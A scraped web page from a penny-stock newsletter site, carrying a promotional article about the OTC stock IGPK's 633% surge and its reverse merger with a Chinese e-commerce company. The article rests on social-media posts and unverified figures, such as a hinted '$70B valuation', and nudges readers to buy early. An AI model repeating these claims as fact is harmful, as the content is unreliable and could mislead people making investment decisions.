<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 12, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="724" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-300x170.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1024x579.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-768x434.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41964" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Integrated Cannabis Solutions (<a href="https://finance.yahoo.com/quote/IGPK?p=IGPK">OTC: IGPK</a>) has undergone a remarkable uptrend</strong>, surging an impressive 633% since December 11th, 2023, with 166% of that surge taking place across yesterday&#8217;s trading session and today, January 11th, 2023. Both days have been marked by unprecedented volume – Yahoo Finance reported an almost 30x increase, with 115,867,027 shares traded by close yesterday. We&#8217;re already seeing 90,092,317 shares traded this morning and it&#8217;s just barely noon. Today we&#8217;ll explore the catalysts behind the surge, offer a comprehensive overview of the company, and evaluate IGPK&#8217;s potential for sustained growth throughout 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41965" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png" alt="" width="739" height="330" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-2048x917.png 2048w" sizes="auto, (max-width: 739px) 100vw, 739px" /></a></p>
<h2>Background:</h2>
<p>Let&#8217;s get straight to it. IGPK is the result of a recent reverse merger with Integrated Cannabis Solutions and JFH Digital E-Commerce Corp. The first thing you&#8217;ll notice is finding the website isn&#8217;t a walk in the park, we&#8217;re fairly certain there isn&#8217;t one yet, at least one that will help in any way related to more investment information. Your best bet for more any information is to check out IGPK&#8217;s <a href="https://www.otcmarkets.com/stock/IGPK/overview">OTC Market page</a> for details, but even the company description on there is not accurate. We&#8217;ve mainly found the following information through filings, IGPK&#8217;s Twitter, and other online users.</p>
<p>Keep in mind this breakdown might not be flawless given we&#8217;re piecing it together mostly from what folks on X are saying. But we&#8217;ll try our absolute best to lay it all out for you.</p>
<p>IGPK appears to have been a <a href="https://www.investopedia.com/terms/s/shellcorporation.asp">shell</a> for little while until JFH stepped in. A user on X, @stockplayer30, <a href="https://x.com/stockplayer30/status/1745607739219361950?s=20">broke it down</a> fairly simply, stating that the shell&#8217;s slate was wiped clean, cancelling all notes payable and any debt. Whether it&#8217;s a promissory note, convertible note, or convertible debenture, the main point is they ditched all debt. JFH has an opportunity to start fresh, and it certainly makes this deal a lot more interesting.</p>
<p>Just a heads up, it&#8217;s a Chinese merger. If the idea of a Chinese leadership team makes you a bit wary, you might want to pause here. However if you were in the trading game during the summer of &#8217;23, you probably remember those crazy spikes in some Chinese Nasdaq deals. And get this – no big press releases or SEC filings to explain those sudden jumps either.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Company Description:</h2>
<p>Onto what the company actually does. According to @SuperRobotOTC on X, this is a digital e-commerce company based in China, here&#8217;s a link to <a href="https://junfenghuang.com/">their e-commerce website</a>. This user also put together a great overview of the company on YouTube, if you&#8217;d like to watch something informative in video format, <a href="https://www.youtube.com/watch?v=evBNXccOLjc&amp;t=2s">click here</a>.</p>
<p>Another user, @igal_n, <a href="https://x.com/igal_n/status/1742804752277045271?s=20">found a blurb</a> on the company that states, &#8220;Junfenghuang (JFH) is a digital asset. It is a token issued by Uplus Future Company with the help of blockchain technology. It has no direct relationship with the original equity&#8221;.</p>
<h2>The Potential:</h2>
<p>What makes this story extremely interesting is the sheer magnitude of how large JFH is, the intrinsic value does not appear to be valued accurately in the market, given it&#8217;s only freshly merged into IGPK&#8217;s tiny shell company on the OTC.</p>
<p>Their Gross Merchandise Value (GMV) is <a href="https://x.com/igal_n/status/1742804752277045271?s=20">heading north</a> of <strong>50 billion yuan</strong>, and post-merger profits from service outlets are looking at a hefty <strong>10 billion yuan</strong> – yes, billion with a B.</p>
<p>Steering the ship is a <a href="https://twitter.com/IGPKOTC/status/1745102360697860191/photo/1">leadership team</a> featuring President Wang Dejun, Treasurer Xie Weiji, and Director Yang Lanfang. With a whopping <strong>750 subsidiaries</strong>, <strong>250,000 merchants</strong>, and <strong>30 million registered users</strong>. We&#8217;ve also <a href="https://x.com/SuperRobotOTC/status/1745565198419705889?s=20">heard from other sources</a> that the registered users could be nearly double that, coming in at <strong>50 million registered users</strong>.</p>
<p>These numbers are substantial for a company with a $7 million market cap. Looking ahead, it won&#8217;t be shocking if IGPK sets its sights on moving up to a bigger exchange like NASDAQ. It&#8217;s no secret they&#8217;re already in the big leagues – or it at least appears so. If that were the case, they&#8217;d of course have enhanced credibility, more visibility, and increased access to capital with institutional funding.</p>
<p><strong> The App:</strong></p>
<p>Now, you might be wondering, &#8220;Sounds cool, but it&#8217;s a Chinese merger with a whole setup on the other side of the planet. Can we trust this info?&#8221; @SuperRobotOTC has also gone the extra mile by downloading the app, and gave us the lowdown in video format. On top of the SEC filings, this is an added layer of trust &amp; credibility we can attribute to this new venture. Here&#8217;s <a href="https://x.com/SuperRobotOTC/status/1745571239115047186?s=20">the link</a> to the video.</p>
<h2>Conclusion:</h2>
<p>Fortunately it appears IGPK is still for the most part flying under the radar. There&#8217;s not even a proper website or accurate update on IGPK&#8217;s OTC Market overview to tell us what the company even entails. But here&#8217;s the silver lining – that might mean you&#8217;re still early. The intrinsic value of IGPK appears strongly disproportionate to its current value in the market.</p>
<p>Our advice? Keep a close eye on IGPK&#8217;s journey as it takes on this exciting phase of growth and exploration. It&#8217;s likely this story will catch wind quickly and it could be a great time to take advantage. As @SuperRobotOTC eluded to in his video, this could be the OTC&#8217;s largest merger, with a potential $70B valuation.</p>
<p>We will update you on IGPK when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/geralt-9301/">geralt</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41964&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024\/&quot;,&quot;postId&quot;:41964,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
